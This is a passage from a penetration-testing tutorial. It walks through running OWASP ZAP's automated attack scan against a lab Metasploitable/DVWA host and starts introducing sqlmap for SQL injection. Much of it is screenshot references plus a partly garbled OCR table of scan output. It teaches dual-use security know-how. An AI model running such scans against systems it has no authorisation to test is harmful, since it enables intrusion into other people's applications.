

**Step 8**: If the following table pops up, click "Yes".







The scan will continue as shown in the following screenshot.

**Step 9**: After the scan is completed, on the left down panel you can see all the findings, that are categorized according to the severity. If you click it, you will see all the details of the vulnerabilities on the right panel such as "Request", "Discussion", "Impact", and "Remediation".





### **ZapProxy**

ZAP-OWASP Zed Attack Proxy is an easy-to-use integrated penetration testing tool for finding vulnerabilities in web applications. It is a Java interface.

**Step 1**: To open ZapProxy, go to Applications -> 03-Web Application Analysis -> owaspzap.



**Step 2**: Click "Accept".





ZAP will start to load.



**Step 3**: Choose one of the Options from as shown in the following screenshot and click "Start".







Following web is metasploitable with IP :192.168.1.101

**Step 4**: Enter URL of the testing web at "URL to attack" -> click "Attack".

| Untitled Session - OWASP ZAP 2.4.3<br>$\odot$                                                                               |                                                                              |                                    |                                                   | a                            |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|------------------------------------|---------------------------------------------------|------------------------------|
| File Edit View Analyse Report Tools Online Help                                                                             |                                                                              |                                    |                                                   |                              |
| <b>LA LA Lan</b><br>Standard Mode<br>$\overline{0}$<br>ø<br>$\sum_{i=1}^n$<br>$\overline{1230}$<br>903                      |                                                                              |                                    |                                                   |                              |
| ÷<br>Sites                                                                                                    | Quick Start                                                                  | $\Rightarrow$ Request<br>Response- | ÷                                                 |                              |
| E<br>日報<br>ᆋ                                                                                                    |                                                                              |                                    |                                                   |                              |
| Contexts                                                                                                    | <b>Welcome to the OWASP Zed Attack</b>                                       |                                    |                                                   |                              |
| <b>O</b> Default Context                                                                                                    | ZAP is an easy to use integrated penetration testing tool for finding vulner |                                    |                                                   |                              |
| <b>N</b> Sites                                                                                                    | Please be aware that you should only attack applications that you have be    |                                    |                                                   |                              |
|                                                                                                    | To quickly test an application, enter its URL below and press 'Attack'.      |                                    |                                                   |                              |
|                                                                                                    |                                                                              |                                    |                                                   |                              |
|                                                                                                    | URL to attack:                                                               | http://192.168.1.101/dvwa          |                                                   |                              |
|                                                                                                    |                                                                              | Attack                             | Stop                                              |                              |
|                                                                                                    | Progress:                                                                    |                                    | Actively scanning (attacking) the URLs discovered |                              |
|                                                                                                    |                                                                              |                                    |                                                   |                              |
|                                                                                                    | ا ہ                                                                          |                                    |                                                   | $\overline{ }$               |
| $\div$<br><b>※ Spider</b><br>Search<br><b>U</b> Alerts<br>Output<br>Active Scan<br>History                                  |                                                                              |                                    |                                                   |                              |
| 戀<br>New Scan Progress: 0: http://192.168.1.101/dwwa<br>7%<br>00<br>Current Scans: 1   Num requests: 0<br>赭<br>$\mathbb{R}$ |                                                                              |                                    |                                                   |                              |
| Id<br>Met<br>URL<br>Req. Timest<br>Resp. Time<br>291191191<br><b>LUILUILU LII</b>                                           | nttp://tyzituu.tratyannanugh                                                 | $C_{\cdots}$<br>Reason             | Size Resp.<br><b>JUL DYLLU</b>                    | 同<br>Size Resp<br>$L/L$ U NL |
| 20/10/16 1<br>20/10/16 1<br>POST<br>26                                                                                      | http://192.168.1.101/dvwa/logi                                               | 200 OK<br>$\mathcal{L}$            | 382 bytes                                         | 1.26 KiB                     |
| 20/10/16 1<br>POST<br>20/10/16 1<br>27                                                                                      | http://192.168.1.101/dvwa/logi                                               | 200 OK<br>$\cdots$                 | 382 bytes                                         | 1.26 KiB                     |
| 20/10/16 1<br>20/10/16 1<br>POST<br>28                                                                                      | http://192.168.1.101/dvwa/logi                                               | 200 OK<br>$\sim$                   | 382 bytes                                         | 1.26 KiB                     |
| 20/10/16 1<br>POST<br>20/10/16 1<br>29                                                                                      | http://192.168.1.101/dvwa/logi                                               | 200 OK<br>$\cdots$                 | 360 bytes                                         | 1.26 KiB                     |
| 20/10/16 1<br>20/10/16 1<br>POST<br>30                                                                                      | http://192.168.1.101/dvwa/logi                                               | 200 OK<br>$\sim$                   | 360 bytes                                         | 1.26 KiB                     |
| 31 20/10/16 1<br>20/10/16 1<br>POST                                                                                         | http://192.168.1.101/dvwa/logi                                               | 200 OK<br>$\sim$                   | 360 bytes                                         | 1.26 KiB                     |
| Alerts NO ND 1 ND 4 ND 0<br>0 <sup>0</sup><br>₩0<br>₩0 / 0<br>0100<br>Current Scans 0                                       |                                                                              |                                    |                                                   |                              |

After the scan is completed, on the top left panel you will see all the crawled sites.





In the left panel "Alerts", you will see all the findings along with the description.

**Step 5:** Click "Spider" and you will see all the links scanned.



### **Database Tools Usage**

#### **sqlmap**

sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

Let's learn how to use sqlmap.



